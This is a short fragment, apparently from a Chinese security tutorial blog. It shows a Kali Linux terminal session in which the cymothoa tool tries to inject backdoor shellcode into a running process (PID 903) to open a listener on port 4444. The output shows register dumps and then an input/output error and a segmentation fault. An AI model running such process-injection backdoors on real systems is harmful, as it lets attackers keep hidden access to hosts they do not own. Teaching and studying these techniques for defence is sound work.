 root@kali:~# cymothoa -p 903 -s 1 -y 4444
[+] attaching to process 903
register info:
-----------------------------------------------------------
eax value: 0xfffffffffffffdfc ebx value: 0x5584676ccc10
esp value: 0x7ffcf69978d0 eip value: 0x7f894b158b69
------------------------------------------------------------
[+] new esp: 0x7ffcf69978c8
[+] payload preamble: fork
[+] injecting code into 0x00000000
[+] copy general purpose registers
Oopsie!: Input/output error
段错误
root@kali:~#
娜璋AI安全之家
https://blog.csdn.net/Eastmount